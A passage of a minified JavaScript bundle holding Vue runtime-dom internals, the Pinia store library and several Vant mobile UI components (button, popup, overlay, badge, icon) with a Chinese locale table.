s=e.style,r=Ae(n);let o=!1;if(n&&!r){if(t)if(Ae(t))for(const i of t.split(";")){const l=i.slice(0,i.indexOf(":")).trim();n[l]==null&&ks(s,l,"")}else for(const i in t)n[i]==null&&ks(s,i,"");for(const i in n)i==="display"&&(o=!0),ks(s,i,n[i])}else if(r){if(t!==n){const i=s[pd];i&&(n+=";"+i),s.cssText=n,o=gd.test(n)}}else t&&e.removeAttribute("style");Vs in e&&(e[Vs]=o?s.display:"",e[Ga]&&(s.display="none"))}const Ai=/\s*!important$/;function ks(e,t,n){if(X(n))n.forEach(s=>ks(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=yd(e,t);Ai.test(n)?e.setProperty(Gt(s),n.replace(Ai,""),"important"):e[s]=n}}const Ci=["Webkit","Moz","ms"],Fr={};function yd(e,t){const n=Fr[t];if(n)return n;let s=it(t);if(s!=="filter"&&s in e)return Fr[t]=s;s=Zs(s);for(let r=0;r<Ci.length;r++){const o=Ci[r]+s;if(o in e)return Fr[t]=o}return t}const xi="http://www.w3.org/1999/xlink";function Ri(e,t,n,s,r,o=wu(t)){s&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(xi,t.slice(6,t.length)):e.setAttributeNS(xi,t,n):n==null||o&&!Il(n)?e.removeAttribute(t):e.setAttribute(t,o?"":Kt(n)?String(n):n)}function Ti(e,t,n,s,r){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?qa(n):n);return}const o=e.tagName;if(t==="value"&&o!=="PROGRESS"&&!o.includes("-")){const l=o==="OPTION"?e.getAttribute("value")||"":e.value,a=n==null?e.type==="checkbox"?"on":"":String(n);(l!==a||!("_value"in e))&&(e.value=a),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=Il(n):n==null&&l==="string"?(n="",i=!0):l==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(r||t)}function vd(e,t,n,s){e.addEventListener(t,n,s)}function bd(e,t,n,s){e.removeEventListener(t,n,s)}const Oi=Symbol("_vei");function wd(e,t,n,s,r=null){const o=e[Oi]||(e[Oi]={}),i=o[t];if(s&&i)i.value=s;else{const[l,a]=_d(t);if(s){const u=o[t]=Ad(s,r);vd(e,l,u,a)}else i&&(bd(e,l,i,a),o[t]=void 0)}}const Pi=/(?:Once|Passive|Capture)$/;function _d(e){let t;if(Pi.test(e)){t={};let s;for(;s=e.match(Pi);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Gt(e.slice(2)),t]}let Nr=0;const Ed=Promise.resolve(),Sd=()=>Nr||(Ed.then(()=>Nr=0),Nr=Date.now());function Ad(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;ht(Cd(s,n.value),t,5,[s])};return n.value=e,n.attached=Sd(),n}function Cd(e,t){if(X(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const Li=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,xd=(e,t,n,s,r,o)=>{const i=r==="svg";t==="class"?hd(e,s,i):t==="style"?md(e,n,s):Js(t)?So(t)||wd(e,t,n,s,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Rd(e,t,s,i))?(Ti(e,t,s),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Ri(e,t,s,i,o,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Ae(s))?Ti(e,it(t),s,o,t):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),Ri(e,t,s,i))};function Rd(e,t,n,s){if(s)return!!(t==="innerHTML"||t==="textContent"||t in e&&Li(t)&&ee(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return Li(t)&&Ae(n)?!1:t in e}const Td=["ctrl","shift","alt","meta"],Od={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>Td.some(n=>e[`${n}Key`]&&!t.includes(n))},Pd=(e,t)=>{const n=e._withMods||(e._withMods={}),s=t.join(".");return n[s]||(n[s]=(r,...o)=>{for(let i=0;i<t.length;i++){const l=Od[t[i]];if(l&&l(r,t))return}return e(r,...o)})},Ld={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Bd=(e,t)=>{const n=e._withKeys||(e._withKeys={}),s=t.join(".");return n[s]||(n[s]=r=>{if(!("key"in r))return;const o=Gt(r.key);if(t.some(i=>i===o||Ld[i]===o))return e(r)})},kd=ke({patchProp:xd},id);let Bi;function Id(){return Bi||(Bi=Lf(kd))}const $d=(...e)=>{const t=Id().createApp(...e),{mount:n}=t;return t.mount=s=>{const r=Nd(s);if(!r)return;const o=t._component;!ee(o)&&!o.render&&!o.template&&(o.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const i=n(r,!1,Fd(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),i},t};function Fd(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Nd(e){return Ae(e)?document.querySelector(e):e}/*!
 * pinia v2.3.1
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */let Ja;const ur=e=>Ja=e,Ya=Symbol();function lo(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var Yn;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Yn||(Yn={}));function Dd(){const e=Dl(!0),t=e.run(()=>G({}));let n=[],s=[];const r=ko({install(o){ur(r),r._a=o,o.provide(Ya,r),o.config.globalProperties.$pinia=r,s.forEach(i=>n.push(i)),s=[]},use(o){return this._a?n.push(o):s.push(o),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}const Xa=()=>{};function ki(e,t,n,s=Xa){e.push(t);const r=()=>{const o=e.indexOf(t);o>-1&&(e.splice(o,1),s())};return!n&&Ml()&&_u(r),r}function mn(e,...t){e.slice().forEach(n=>{n(...t)})}const Md=e=>e(),Ii=Symbol(),Dr=Symbol();function ao(e,t){e instanceof Map&&t instanceof Map?t.forEach((n,s)=>e.set(s,n)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const s=t[n],r=e[n];lo(r)&&lo(s)&&e.hasOwnProperty(n)&&!Se(s)&&!qt(s)?e[n]=ao(r,s):e[n]=s}return e}const jd=Symbol();function Hd(e){return!lo(e)||!e.hasOwnProperty(jd)}const{assign:Mt}=Object;function Ud(e){return!!(Se(e)&&e.effect)}function zd(e,t,n,s){const{state:r,actions:o,getters:i}=t,l=n.state.value[e];let a;function u(){l||(n.state.value[e]=r?r():{});const c=Vu(n.state.value[e]);return Mt(c,o,Object.keys(i||{}).reduce((f,d)=>(f[d]=ko(ae(()=>{ur(n);const p=n._s.get(e);return i[d].call(p,p)})),f),{}))}return a=Za(e,u,t,n,s,!0),a}function Za(e,t,n={},s,r,o){let i;const l=Mt({actions:{}},n),a={deep:!0};let u,c,f=[],d=[],p;const m=s.state.value[e];!o&&!m&&(s.state.value[e]={}),G({});let v;function b(D){let T;u=c=!1,typeof D=="function"?(D(s.state.value[e]),T={type:Yn.patchFunction,storeId:e,events:p}):(ao(s.state.value[e],D),T={type:Yn.patchObject,payload:D,storeId:e,events:p});const M=v=Symbol();Ve().then(()=>{v===M&&(u=!0)}),c=!0,mn(f,T,s.state.value[e])}const _=o?function(){const{state:T}=n,M=T?T():{};this.$patch(J=>{Mt(J,M)})}:Xa;function S(){i.stop(),f=[],d=[],s._s.delete(e)}const O=(D,T="")=>{if(Ii in D)return D[Dr]=T,D;const M=function(){ur(s);const J=Array.from(arguments),$=[],V=[];function ie(Q){$.push(Q)}function _e(Q){V.push(Q)}mn(d,{args:J,name:M[Dr],store:B,after:ie,onError:_e});let fe;try{fe=D.apply(this&&this.$id===e?this:B,J)}catch(Q){throw mn(V,Q),Q}return fe instanceof Promise?fe.then(Q=>(mn($,Q),Q)).catch(Q=>(mn(V,Q),Promise.reject(Q))):(mn($,fe),fe)};return M[Ii]=!0,M[Dr]=T,M},R={_p:s,$id:e,$onAction:ki.bind(null,d),$patch:b,$reset:_,$subscribe(D,T={}){const M=ki(f,D,T.detached,()=>J()),J=i.run(()=>Re(()=>s.state.value[e],$=>{(T.flush==="sync"?c:u)&&D({storeId:e,type:Yn.direct,events:p},$)},Mt({},a,T)));return M},$dispose:S},B=dt(R);s._s.set(e,B);const L=(s._a&&s._a.runWithContext||Md)(()=>s._e.run(()=>(i=Dl()).run(()=>t({action:O}))));for(const D in L){const T=L[D];if(Se(T)&&!Ud(T)||qt(T))o||(m&&Hd(T)&&(Se(T)?T.value=m[D]:ao(T,m[D])),s.state.value[e][D]=T);else if(typeof T=="function"){const M=O(T,D);L[D]=M,l.actions[D]=T}}return Mt(B,L),Mt(oe(B),L),Object.defineProperty(B,"$state",{get:()=>s.state.value[e],set:D=>{b(T=>{Mt(T,D)})}}),s._p.forEach(D=>{Mt(B,i.run(()=>D({store:B,app:s._a,pinia:s,options:l})))}),m&&o&&n.hydrate&&n.hydrate(B.$state,m),u=!0,c=!0,B}/*! #__NO_SIDE_EFFECTS__ */function Vd(e,t,n){let s,r;const o=typeof t=="function";s=e,r=o?n:t;function i(l,a){const u=Af();return l=l||(u?We(Ya,null):null),l&&ur(l),l=Ja,l._s.has(s)||(o?Za(s,t,r,l):zd(s,r,l)),l._s.get(s)}return i.$id=s,i}function as(){}const pn=Object.assign,Qa=typeof window<"u",fr=e=>e!==null&&typeof e=="object",$t=e=>e!=null,qs=e=>typeof e=="function",qd=e=>fr(e)&&qs(e.then)&&qs(e.catch),ec=e=>typeof e=="number"||/^\d+(\.\d+)?$/.test(e),Wd=()=>Qa?/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase()):!1;function $i(e,t){const n=t.split(".");let s=e;return n.forEach(r=>{var o;s=fr(s)&&(o=s[r])!=null?o:""}),s}function tc(e,t,n){return t.reduce((s,r)=>(s[r]=e[r],s),{})}const cs=null,Ee=[Number,String],Ie={type:Boolean,default:!0},Kd=e=>({type:Number,default:e}),Mr=e=>({type:Ee,default:e}),Be=e=>({type:String,default:e});var pt=typeof window<"u";function Fi(e){return pt?requestAnimationFrame(e):-1}function xs(e){Fi(()=>Fi(e))}var Gd=e=>e===window,Ni=(e,t)=>({top:0,left:0,right:e,bottom:t,width:e,height:t}),dr=e=>{const t=Ne(e);if(Gd(t)){const n=t.innerWidth,s=t.innerHeight;return Ni(n,s)}return t!=null&&t.getBoundingClientRect?t.getBoundingClientRect():Ni(0,0)};function nc(e){const t=We(e,null);if(t){const n=hn(),{link:s,unlink:r,internalChildren:o}=t;s(n),On(()=>r(n));const i=ae(()=>o.indexOf(n));return{parent:t,index:i}}return{parent:null,index:G(-1)}}function Jd(e){const t=[],n=s=>{Array.isArray(s)&&s.forEach(r=>{var o;os(r)&&(t.push(r),(o=r.component)!=null&&o.subTree&&(t.push(r.component.subTree),n(r.component.subTree.children)),r.children&&n(r.children))})};return n(e),t}var Di=(e,t)=>{const n=e.indexOf(t);return n===-1?e.findIndex(s=>t.key!==void 0&&t.key!==null&&s.type===t.type&&s.key===t.key):n};function Yd(e,t,n){const s=Jd(e.subTree.children);n.sort((o,i)=>Di(s,o.vnode)-Di(s,i.vnode));const r=n.map(o=>o.proxy);t.sort((o,i)=>{const l=r.indexOf(o),a=r.indexOf(i);return l-a})}function sc(e){const t=dt([]),n=dt([]),s=hn();return{children:t,linkChildren:o=>{Cn(e,Object.assign({link:a=>{a.proxy&&(n.push(a),t.push(a.proxy),Yd(s,t,n))},unlink:a=>{const u=n.indexOf(a);t.splice(u,1),n.splice(u,1)},children:t,internalChildren:n},o))}}}function rc(e){let t;lt(()=>{e(),Ve(()=>{t=!0})}),or(()=>{t&&e()})}function Mo(e,t,n={}){if(!pt)return;const{target:s=window,passive:r=!1,capture:o=!1}=n;let i=!1,l;const a=f=>{if(i)return;const d=Ne(f);d&&!l&&(d.addEventListener(e,t,{capture:o,passive:r}),l=!0)},u=f=>{if(i)return;const d=Ne(f);d&&l&&(d.removeEventListener(e,t,o),l=!1)};On(()=>u(s)),ps(()=>u(s)),rc(()=>a(s));let c;return Se(s)&&(c=Re(s,(f,d)=>{u(d),a(f)})),()=>{c==null||c(),u(s),i=!0}}var Rs,jr;function Xd(){if(!Rs&&(Rs=G(0),jr=G(0),pt)){const e=()=>{Rs.value=window.innerWidth,jr.value=window.innerHeight};e(),window.addEventListener("resize",e,{passive:!0}),window.addEventListener("orientationchange",e,{passive:!0})}return{width:Rs,height:jr}}var Zd=/scroll|auto|overlay/i,Qd=pt?window:void 0;function eh(e){return e.tagName!=="HTML"&&e.tagName!=="BODY"&&e.nodeType===1}function oc(e,t=Qd){let n=e;for(;n&&n!==t&&eh(n);){const{overflowY:s}=window.getComputedStyle(n);if(Zd.test(s))return n;n=n.parentNode}return t}var Ts;function th(){if(!Ts&&(Ts=G("visible"),pt)){const e=()=>{Ts.value=document.hidden?"hidden":"visible"};e(),window.addEventListener("visibilitychange",e)}return Ts}Wd();const nh=e=>e.stopPropagation();function hr(e,t){(typeof e.cancelable!="boolean"||e.cancelable)&&e.preventDefault(),t&&nh(e)}function Mi(e){const t=Ne(e);if(!t)return!1;const n=window.getComputedStyle(t),s=n.display==="none",r=t.offsetParent===null&&n.position!=="fixed";return s||r}const{width:ic,height:lc}=Xd();function ze(e){if($t(e))return ec(e)?`${e}px`:String(e)}function sh(e){if($t(e)){if(Array.isArray(e))return{width:ze(e[0]),height:ze(e[1])};const t=ze(e);return{width:t,height:t}}}function rh(e){const t={};return e!==void 0&&(t.zIndex=+e),t}const oh=/-(\w)/g,ac=e=>e.replace(oh,(t,n)=>n.toUpperCase()),Hr=(e,t,n)=>Math.min(Math.max(e,t),n),{hasOwnProperty:ih}=Object.prototype;function lh(e,t,n){const s=t[n];$t(s)&&(!ih.call(e,n)||!fr(s)?e[n]=s:e[n]=cc(Object(e[n]),s))}function cc(e,t){return Object.keys(t).forEach(n=>{lh(e,t,n)}),e}var ah={name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>`${e}年${t}月`,rangePrompt:e=>`最多选择 ${e} 天`},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:e=>`${e}折`,condition:e=>`满${e}元可用`},vanCouponCell:{title:"优惠券",count:e=>`${e}张可用`},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}};const ji=G("zh-CN"),Hi=dt({"zh-CN":ah}),ch={messages(){return Hi[ji.value]},use(e,t){ji.value=e,this.add({[e]:t})},add(e={}){cc(Hi,e)}};var uh=ch;function fh(e){const t=ac(e)+".";return(n,...s)=>{const r=uh.messages(),o=$i(r,t+n)||$i(r,n);return qs(o)?o(...s):o}}function co(e,t){return t?typeof t=="string"?` ${e}--${t}`:Array.isArray(t)?t.reduce((n,s)=>n+co(e,s),""):Object.keys(t).reduce((n,s)=>n+(t[s]?co(e,s):""),""):""}function dh(e){return(t,n)=>(t&&typeof t!="string"&&(n=t,t=""),t=t?`${e}__${t}`:e,`${t}${co(t,n)}`)}function Ze(e){const t=`van-${e}`;return[t,dh(t),fh(t)]}const jo="van-hairline",hh=`${jo}--top`,ph=`${jo}--left`,gh=`${jo}--surround`,mh="van-haptics-feedback",Ui=5;function uc(e,{args:t=[],done:n,canceled:s,error:r}){if(e){const o=e.apply(null,t);qd(o)?o.then(i=>{i?n():s&&s()}).catch(r||as):o?n():s&&s()}else n()}function nt(e){return e.install=t=>{const{name:n}=e;n&&(t.component(n,e),t.component(ac(`-${n}`),e))},e}const fc=Symbol();function dc(e){const t=We(fc,null);t&&Re(t,n=>{n&&e()})}const yh=(e,t)=>{const n=G(),s=()=>{n.value=dr(e).height};return lt(()=>{Ve(s);for(let r=1;r<=3;r++)setTimeout(s,100*r)}),dc(()=>Ve(s)),Re([ic,lc],s),n};function vh(e,t){const n=yh(e);return s=>I("div",{class:t("placeholder"),style:{height:n.value?`${n.value}px`:void 0}},[s()])}const[hc,zi]=Ze("action-bar"),pc=Symbol(hc),bh={placeholder:Boolean,safeAreaInsetBottom:Ie};var wh=Ke({name:hc,props:bh,setup(e,{slots:t}){const n=G(),s=vh(n,zi),{linkChildren:r}=sc(pc);r();const o=()=>{var i;return I("div",{ref:n,class:[zi(),{"van-safe-area-bottom":e.safeAreaInsetBottom}]},[(i=t.default)==null?void 0:i.call(t)])};return()=>e.placeholder?s(o):o()}});const _h=nt(wh);function pr(e){const t=hn();t&&pn(t.proxy,e)}const gc={to:[String,Object],url:String,replace:Boolean};function Eh({to:e,url:t,replace:n,$router:s}){e&&s?s[n?"replace":"push"](e):t&&(n?location.replace(t):location.href=t)}function mc(){const e=hn().proxy;return()=>Eh(e)}const[Sh,Vi]=Ze("badge"),Ah={dot:Boolean,max:Ee,tag:Be("div"),color:String,offset:Array,content:Ee,showZero:Ie,position:Be("top-right")};var Ch=Ke({name:Sh,props:Ah,setup(e,{slots:t}){const n=()=>{if(t.content)return!0;const{content:l,showZero:a}=e;return $t(l)&&l!==""&&(a||l!==0&&l!=="0")},s=()=>{const{dot:l,max:a,content:u}=e;if(!l&&n())return t.content?t.content():$t(a)&&ec(u)&&+u>+a?`${a}+`:u},r=l=>l.startsWith("-")?l.replace("-",""):`-${l}`,o=ae(()=>{const l={background:e.color};if(e.offset){const[a,u]=e.offset,{position:c}=e,[f,d]=c.split("-");t.default?(typeof u=="number"?l[f]=ze(f==="top"?u:-u):l[f]=f==="top"?ze(u):r(u),typeof a=="number"?l[d]=ze(d==="left"?a:-a):l[d]=d==="left"?ze(a):r(a)):(l.marginTop=ze(u),l.marginLeft=ze(a))}return l}),i=()=>{if(n()||e.dot)return I("div",{class:Vi([e.position,{dot:e.dot,fixed:!!t.default}]),style:o.value},[s()])};return()=>{if(t.default){const{tag:l}=e;return I(l,{class:Vi("wrapper")},{default:()=>[t.default(),i()]})}return i()}}});const xh=nt(Ch);let Rh=2e3;const Th=()=>++Rh,[Oh,pv]=Ze("config-provider"),Ph=Symbol(Oh),[Lh,qi]=Ze("icon"),Bh=e=>e==null?void 0:e.includes("/"),kh={dot:Boolean,tag:Be("i"),name:String,size:Ee,badge:Ee,color:String,badgeProps:Object,classPrefix:String};var Ih=Ke({name:Lh,props:kh,setup(e,{slots:t}){const n=We(Ph,null),s=ae(()=>e.classPrefix||(n==null?void 0:n.iconPrefix)||qi());return()=>{const{tag:r,dot:o,name:i,size:l,badge:a,color:u}=e,c=Bh(i);return I(xh,It({dot:o,tag:r,class:[s.value,c?"":`${s.value}-${i}`],style:{color:u,fontSize:ze(l)},content:a},e.badgeProps),{default:()=>{var f;return[(f=t.default)==null?void 0:f.call(t),c&&I("img",{class:qi("image"),src:i},null)]}})}}});const vs=nt(Ih),[$h,Xn]=Ze("loading"),Fh=Array(12).fill(null).map((e,t)=>I("i",{class:Xn("line",String(t+1))},null)),Nh=I("svg",{class:Xn("circular"),viewBox:"25 25 50 50"},[I("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null)]),Dh={size:Ee,type:Be("circular"),color:String,vertical:Boolean,textSize:Ee,textColor:String};var Mh=Ke({name:$h,props:Dh,setup(e,{slots:t}){const n=ae(()=>pn({color:e.color},sh(e.size))),s=()=>{const o=e.type==="spinner"?Fh:Nh;return I("span",{class:Xn("spinner",e.type),style:n.value},[t.icon?t.icon():o])},r=()=>{var o;if(t.default)return I("span",{class:Xn("text"),style:{fontSize:ze(e.textSize),color:(o=e.textColor)!=null?o:e.color}},[t.default()])};return()=>{const{type:o,vertical:i}=e;return I("div",{class:Xn([o,{vertical:i}]),"aria-live":"polite","aria-busy":!0},[s(),r()])}}});const Ho=nt(Mh),[jh,yn]=Ze("button"),Hh=pn({},gc,{tag:Be("button"),text:String,icon:String,type:Be("default"),size:Be("normal"),color:String,block:Boolean,plain:Boolean,round:Boolean,square:Boolean,loading:Boolean,hairline:Boolean,disabled:Boolean,iconPrefix:String,nativeType:Be("button"),loadingSize:Ee,loadingText:String,loadingType:String,iconPosition:Be("left")});var Uh=Ke({name:jh,props:Hh,emits:["click"],setup(e,{emit:t,slots:n}){const s=mc(),r=()=>n.loading?n.loading():I(Ho,{size:e.loadingSize,type:e.loadingType,class:yn("loading")},null),o=()=>{if(e.loading)return r();if(n.icon)return I("div",{class:yn("icon")},[n.icon()]);if(e.icon)return I(vs,{name:e.icon,class:yn("icon"),classPrefix:e.iconPrefix},null)},i=()=>{let u;if(e.loading?u=e.loadingText:u=n.default?n.default():e.text,u)return I("span",{class:yn("text")},[u])},l=()=>{const{color:u,plain:c}=e;if(u){const f={color:c?u:"white"};return c||(f.background=u),u.includes("gradient")?f.border=0:f.borderColor=u,f}},a=u=>{e.loading?hr(u):e.disabled||(t("click",u),s())};return()=>{const{tag:u,type:c,size:f,block:d,round:p,plain:m,square:v,loading:b,disabled:_,hairline:S,nativeType:O,iconPosition:R}=e,B=[yn([c,f,{plain:m,block:d,round:p,square:v,loading:b,disabled:_,hairline:S}]),{[gh]:S}];return I(u,{type:O,class:B,style:l(),disabled:_,onClick:a},{default:()=>[I("div",{class:yn("content")},[R==="left"&&o(),i(),R==="right"&&o()])]})}}});const Ws=nt(Uh),[zh,Vh]=Ze("action-bar-button"),qh=pn({},gc,{type:String,text:String,icon:String,color:String,loading:Boolean,disabled:Boolean});var Wh=Ke({name:zh,props:qh,setup(e,{slots:t}){const n=mc(),{parent:s,index:r}=nc(pc),o=ae(()=>{if(s){const l=s.children[r.value-1];return!(l&&"isButton"in l)}}),i=ae(()=>{if(s){const l=s.children[r.value+1];return!(l&&"isButton"in l)}});return pr({isButton:!0}),()=>{const{type:l,icon:a,text:u,color:c,loading:f,disabled:d}=e;return I(Ws,{class:Vh([l,{last:i.value,first:o.value}]),size:"large",type:l,icon:a,color:c,loading:f,disabled:d,onClick:n},{default:()=>[t.default?t.default():u]})}}});const Wi=nt(Wh),Uo={show:Boolean,zIndex:Ee,overlay:Ie,duration:Ee,teleport:[String,Object],lockScroll:Ie,lazyRender:Ie,beforeClose:Function,overlayStyle:Object,overlayClass:cs,transitionAppear:Boolean,closeOnClickOverlay:Ie},Kh=Object.keys(Uo);function Gh(e,t){return e>t?"horizontal":t>e?"vertical":""}function yc(){const e=G(0),t=G(0),n=G(0),s=G(0),r=G(0),o=G(0),i=G(""),l=G(!0),a=()=>i.value==="vertical",u=()=>i.value==="horizontal",c=()=>{n.value=0,s.value=0,r.value=0,o.value=0,i.value="",l.value=!0};return{move:p=>{const m=p.touches[0];n.value=(m.clientX<0?0:m.clientX)-e.value,s.value=m.clientY-t.value,r.value=Math.abs(n.value),o.value=Math.abs(s.value);const v=10;(!i.value||r.value<v&&o.value<v)&&(i.value=Gh(r.value,o.value)),l.value&&(r.value>Ui||o.value>Ui)&&(l.value=!1)},start:p=>{c(),e.value=p.touches[0].clientX,t.value=p.touches[0].clientY},reset:c,startX:e,startY:t,deltaX:n,deltaY:s,offsetX:r,offsetY:o,direction:i,isVertical:a,isHorizontal:u,isTap:l}}let Nn=0;const Ki="van-overflow-hidden";function Jh(e,t){const n=yc(),s="01",r="10",o=c=>{n.move(c);const f=n.deltaY.value>0?r:s,d=oc(c.target,e.value),{scrollHeight:p,offsetHeight:m,scrollTop:v}=d;let b="11";v===0?b=m>=p?"00":"01":v+m>=p&&(b="10"),b!=="11"&&n.isVertical()&&!(parseInt(b,2)&parseInt(f,2))&&hr(c,!0)},i=()=>{document.addEventListener("touchstart",n.start),document.addEventListener("touchmove",o,{passive:!1}),Nn||document.body.classList.add(Ki),Nn++},l=()=>{Nn&&(document.removeEventListener("touchstart",n.start),document.removeEventListener("touchmove",o),Nn--,Nn||document.body.classList.remove(Ki))},a=()=>t()&&i(),u=()=>t()&&l();rc(a),ps(u),gs(u),Re(t,c=>{c?i():l()})}function vc(e){const t=G(!1);return Re(e,n=>{n&&(t.value=n)},{immediate:!0}),n=>()=>t.value?n():null}const Gi=()=>{var e;const{scopeId:t}=((e=hn())==null?void 0:e.vnode)||{};return t?{[t]:""}:null},[Yh,Xh]=Ze("overlay"),Zh={show:Boolean,zIndex:Ee,duration:Ee,className:cs,lockScroll:Ie,lazyRender:Ie,customStyle:Object,teleport:[String,Object]};var Qh=Ke({name:Yh,inheritAttrs:!1,props:Zh,setup(e,{attrs:t,slots:n}){const s=G(),r=vc(()=>e.show||!e.lazyRender),o=l=>{e.lockScroll&&hr(l,!0)},i=r(()=>{var l;const a=pn(rh(e.zIndex),e.customStyle);return $t(e.duration)&&(a.animationDuration=`${e.duration}s`),sr(I("div",It({ref:s,style:a,class:[Xh(),e.className]},t),[(l=n.default)==null?void 0:l.call(n)]),[[Do,e.show]])});return Mo("touchmove",o,{target:s}),()=>{const l=I(Ka,{name:"van-fade",appear:!0},{default:i});return e.teleport?I(da,{to:e.teleport},{default:()=>[l]}):l}}});const ep=nt(Qh),tp=pn({},Uo,{round:Boolean,position:Be("center"),closeIcon:Be("cross"),closeable:Boolean,transition:String,iconPrefix:String,closeOnPopstate:Boolean,closeIconPosition:Be("top-right"),destroyOnClose:Boolean,safeAreaInsetTop:Boolean,safeAreaInsetBottom:Boolean}),[np,Ji]=Ze("popup");var sp=Ke({name:np,inheritAttrs:!1,props:tp,emits:["open","close","opened","closed","keydown","update:show","clickOverlay","clickCloseIcon"],setup(e,{emit:t,attrs:n,slots:s}){let r,o;const i=G(),l=G(),a=vc(()=>e.show||!e.lazyRender),u=ae(()=>{const k={zIndex:i.value};if($t(e.duration)){const L=e.position==="center"?"animationDuration":"transitionDuration";k[L]=`${e.duration}s`}return k}),c=()=>{r||(r=!0,i.value=e.zIndex!==void 0?+e.zIndex:Th(),t("open"))},f=()=>{r&&uc(e.beforeClose,{done(){r=!1,t("close"),t("update:show",!1)}})},d=k=>{t("clickOverlay",k),e.closeOnClickOverlay&&f()},p=()=>{if(e.overlay)return I(ep,It({show:e.show,class:e.overlayClass,zIndex:i.value,duration:e.duration,customStyle:e.overlayStyle,role:e.closeOnClickOverlay?"button":void 0,tabindex:e.closeOnClickOverlay?0:void 0},Gi(),{onClick:d}),{default:s["overlay-content"]})},m=k=>{t("clickCloseIcon",k),f()},v=()=>{if(e.closeable)return I(vs,{role:"button",tabindex:0,name:e.closeIcon,class:[Ji("close-icon",e.closeIconPosition),mh],classPrefix:e.iconPrefix,onClick:m},null)};let b;const _=()=>{b&&clearTimeout(b),b=setTimeout(()=>{t("opened")})},S=()=>t("closed"),O=k=>t("keydown",k),R=a(()=>{var k;const{destroyOnClose:L,round:D,position:T,safeAreaInsetTop:M,safeAreaInsetBottom:J,show:$}=e;if(!(!$&&L))return sr(I("div",It({ref:l,style:u.value,role:"dialog",tabindex:0,class:[Ji({round:D,[T]:T}),{"van-safe-area-top":M,"van-safe-area-bottom":J}],onKeydown:O},n,Gi()),[(k=s.default)==null?void 0:k.call(s),v()]),[[Do,$]])}),B=()=>{const{position:k,transition:L,transitionAppear:D}=e,T=k==="center"?"van-fade":`van-popup-slide-${k}`;return I(Ka,{name:L||T,appear:D,onAfterEnter:_,onAfterLeave:S},{default:R})};return Re(()=>e.show,k=>{k&&!r&&(c(),n.tabindex===0&&Ve(()=>{var L;(L=l.value)==null||L.focus()})),!k&&r&&(r=!1,t("close"))}),pr({popupRef:l}),Jh(l,()=>e.show&&e.lockScroll),Mo("popstate",()=>{e.closeOnPopstate&&(f(),o=!1)}),lt(()=>{e.show&&c()}),or(()=>{o&&(t("update:show",!0),o=!1)}),ps(()=>{e.show&&e.teleport&&(f(),o=!0)}),Cn(fc,()=>e.show),()=>e.teleport?I(da,{to:e.teleport},{default:()=>[p(),B()]}):I(xe,null,[p(),B()])}});const bc=nt(sp),[wc,Os]=Ze("swipe"),rp={loop:Ie,width:Ee,height:Ee,vertical:Boolean,autoplay:Mr(0),duration:Mr(500),touchable:Ie,lazyRender:Boolean,initialSwipe:Mr(0),indicatorColor:String,showIndicators:Ie,stopPropagation:Ie},_c=Symbol(wc);var op=Ke({name:wc,props:rp,emits:["change","dragStart","dragEnd"],setup(e,{emit:t,slots:n}){const s=G(),r=G(),o=dt({rect:null,width:0,height:0,offset:0,active:0,swiping:!1});let i=!1;const 